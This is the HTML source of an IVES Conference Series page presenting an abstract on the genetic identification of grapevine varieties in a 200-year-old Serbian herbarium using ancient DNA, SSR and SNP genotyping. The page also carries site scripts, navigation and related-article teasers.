<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"38724","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"b77e5920fc"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/38724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=38724' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-38724-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/38724/et-core-unified-tb-43-38724.min.css?ver=1765382738" /><link rel="stylesheet" id="et-core-unified-38724-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/38724/et-core-unified-38724.min.css?ver=1765382738" /></head>
<body class="wp-singular post-template-default single single-post postid-38724 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-38724" class="et_pb_post post-38724 post type-post status-publish format-standard hentry category-2icgws-2023 category-flash-grapevine-genetics-and-improvement category-international-congress-on-grapevine-and-wine-sciences category-ives-conference-series tag-2icgws tag-icgws tag-icgws-2023 tag-ives-conference-series">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/09/ICS-banniere-ICGWS-2023-1900x300-1.jpg" alt="terclim by ICS banner" title="ICS-banniere-ICGWS-2023-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/09/ICS-banniere-ICGWS-2023-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/09/ICS-banniere-ICGWS-2023-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/09/ICS-banniere-ICGWS-2023-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/09/ICS-banniere-ICGWS-2023-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-38559" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/international-congress-on-grapevine-and-wine-sciences/"><span property="name">International Congress on Grapevine and Wine Sciences</span></a><meta property="position" content="3"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/international-congress-on-grapevine-and-wine-sciences/2icgws-2023/"><span property="name">2ICGWS-2023</span></a><meta property="position" content="4"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Genetic identification of 200-year-old Serbian grapevine herbarium</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Genetic identification of 200-year-old Serbian grapevine herbarium</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="AbstractBody"><span lang="EN-US">Botanist Andreas Raphael Wolny collected a grapevine herbarium from 1812-1824 in Sremski Karlovci (wine region of Vojvodina, Serbia), which represents local cultivated grapevine diversity before the introduction of grape phylloxera in the region. The herbarium comprises over 100 samples organized into two subcollections based on berry colour (red and white varieties), totaling 47 different grape varieties. The objective of this study was to investigate the historical varietal assortment of Balkan and Pannonian winegrowing areas with long viticulture traditions. Obtaining DNA from more than 100 years old plant remains requires the use of ancient (or archive) DNA (aDNA) extraction procedures, adapted to aDNA conditions (typically degraded, damaged, and contaminated with environmental DNA). Here, we used a protocol for recovering ultrashort DNA molecules from herbarized leaves in facilities tailored for aDNA extraction. In 84 of 103 samples, DNA was successfully extracted and quantified. The presence of grapevine DNA in these extractions was verified in 31 randomly selected samples by partially amplifying a <i>Vitis</i> psaA chloroplast gene. Then, genotyping with 13 SSR was performed in a laboratory where grapevine DNA had never been amplified. The success of the genotyping analyses varied, from a third of the samples producing no positive results, to others working well, like modern DNA samples. The genetic profiles obtained were then compared to those stored in international databases (ICVV and <i>V</i>IVC). The samples were also genotyped for 48 SNPs and confirmed the SSR results. Up to 32 of the herbarized samples were successfully identified as 19 different varieties from the Western Balkans and neighboring regions, such as cv. ‘Kadarka Kek’, indicating their continuous cultivation for more than 200 years. The combined analysis of ancient and modern samples allows elucidating the historical evolution of the crop in Serbia.</span></p>
<p class="AbstractBody">Acknowledgements: Ministry of Agriculture, Forestry, and Water Management, Republic of Serbia; and European COST Action CA17111 INTEGRAPE.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: October 3, 2023</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: ICGWS 2023</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div>
<p class="AbstractTitle"><span lang="EN-GB">Royo, Carolina<sup>1,2*</sup>; Tello, Javier<sup>1</sup>; Rat, Milica<sup>3</sup>; Ferradás, Yolanda<sup>1,4</sup>; Nikolić, Miroslav<sup>5</sup>; Sabovljević, Aneta<sup>6</sup>; Todić, Slavica<sup>7</sup>; Ivanišević, Dragoslav<sup>8</sup>; </span><span lang="EN-GB">Posth, Cosimo<sup>9</sup>; Weigel, Detlef<sup>10</sup>; Peña-Chocarro, Leonor<sup>2</sup>; </span><span lang="EN-GB">Grbić, Miodrag<sup>1,6,11</sup>; Martínez-Zapater, José Miguel<sup>1</sup>; Tomanović, Željko<sup>6</sup>; Ibáñez, Javier<sup>1</sup></span><span lang="EN-US"><o:p></o:p></span></p>
</div></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="font-weight: 400;"><em><sup>1</sup></em><em>Instituto de Ciencias de la Vid y del Vino (ICVV, CSIC-CAR-UR), Departamento de Viticultura, Logroño, Spain<br /></em><em><sup>2</sup></em><em>Instituto de Historia, Departamento de Arqueología y Procesos Sociales, Madrid, Spain<br /></em><em><sup>3</sup></em><em>University of Novi Sad, Faculty of Sciences, Department of Biology and Ecology, Novi Sad, Serbia<br /></em><em><sup>4</sup></em><em>Universidad de Santiago de Compostela, Santiago de Compostela, Spain <br /></em><em><sup>5</sup></em><em>University of Belgrade, Institute for Multidisciplinary Research, Belgrade, Serbia<br /></em><em><sup>6</sup></em><em>University of Belgrade, Faculty of Biology, Belgrade, Serbia<br /></em><em><sup>7</sup></em><em>University of Belgrade, Faculty of Agriculture, Department of Viticulture, Belgrade, Serbia<br /></em><em><sup>8</sup></em><em>University of Novi Sad, Faculty of Agriculture, Novi Sad, Serbia<br /></em><em><sup>9</sup></em><em>University of Tuebingen, Archaeo- and Palaeogenetics, Tuebingen, Germany<br /><sup></sup></em><em><sup>10</sup></em><em>Max-Plank Institute for Biology, Molecular Biology, Tuebingen, Germany<br /></em><em><sup>11</sup></em><em>University of Western Ontario, Department of Biology, London, Canada</em></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author*</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div><a href="javascript:;" data-enc-email="pnebyvan.eblb[at]vpii.rf" class="mail-link" data-wpel-link="ignore"><span id="eeb-972205-372536"></span><script type="text/javascript">document.getElementById("eeb-972205-372536").innerHTML = eval(decodeURIComponent("%27%3c%73%70%61%6e%20%6c%61%6e%67%3d%22%45%4e%2d%55%53%22%3e%63%61%72%6f%6c%69%6e%61%2e%72%6f%79%6f%40%69%63%76%76%2e%65%73%3c%2f%73%70%61%6e%3e%27"))</script><noscript>*protected email*</noscript></a></div></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div><span lang="EN-GB">ancient DNA, herbarium, genotyping, grapevine, microsatellite, SNP</span></div></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">2ICGWS | ICGWS | ICGWS 2023 | IVES Conference Series</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-39792"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/39792/">Ultra-High Pressure Homogenization (UHPH): a technique that allows the reduction of SO<sub>2</sub> in winemaking</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Ultra-High Pressure Homogenization (UHPH) is an innovative, efficient and non-thermal technology that can be applied at different stages in winemaking in order to reduce or avoid the use of sulphites. During 2022 vintage, a batch of Xarel·lo must was processed by UHPH at 300 MPa with an inlet temperature (Ti) of 4 ºC. In order to verify the influence of the UHPH treatment in wine characteristics, alcoholic fermentations with this must (UHPH) were carried out and compared with a control batch (without SO2 addition (C)) and a sulphited batch, in which 60 mg/L of total SO2 (SO2) were added.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/39792/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-39847"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/39847/">The potential of some native varieties of Argentina for the production of sparkling wines. Effect of lees contact time </a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Grapevine varieties from South-America, commonly known as criollas, originated because of the natural crossbreeding of grapevine varieties brought by the Spaniards. The objective of this work was to evaluate the potential of some varieties to produce sparkling wines considering the effect of lees contact time. The following varieties were used: Moscatel Rosado, Criolla Chica, Pedro Gimenez, Blanca Oval, Canelón, and the European variety Chardonnay (control), planted in the ampelographic collection of EEA Mendoza INTA (Argentina). Pilot-scale vinifications were carried out to obtain the base wines, in 20 L glass containers. The second fermentation was performed through the traditional method.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/39847/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-39299"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/39299/">The influence of pre-heatwave leaf removal on leaf physiology and berry development</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Due to climate change, the occurrence of heatwaves and drought events is increasing, with significant impact on viticulture. Common ways to adapt viticulture to a changing climate include site selection, genotype selection, irrigation management and canopy management. The latter mentioned being for instance source-sink manipulations, such as leaf removal, with the aim to delay ripening.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/39299/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-40117"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/40117/">Late pruning, an alternative for rainfed vine varieties facing new climatic conditions</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>In Chile there is a dry farming area known as a traditional wine region, where varieties brought by the Spanish conquerors still persist. These varieties, in general, are cultivated under traditional systems, with low use of technical and economic resources, and low profitability for their grapes and wines. In this region, as in other wine grape growing areas, climatic conditions have changed significantly in recent decades. In particular, the occurrence of spring frosts, when bud break has already begun, have generated significant losses for these growers.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/40117/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-39344"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/39344/">Aroma characterization of mold resistant base wines for sparkling wine produced in a warm-temperate area at two different altitudes</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>In a recent context where consumers pay an increasing attention to sustainability and eco-friendly aspects in the decision-making process, the use of the resistant varieties in the wine sector have returned to the attention. In this context, the use of mould-resistant grape varieties would be an opportunity for sparkling wine producers as it can reduced the pesticide utilization in grape management and hence production costs.<br />
However, the use of the resistant varieties to produce the base wine may be strongly influenced due to its requirements for a particular balance between sugars and acidity to ensure the quality of the final product. In addition, the aromatic profile of base wine plays a crucial role in the perception of the quality of the sparkling wine.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/39344/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
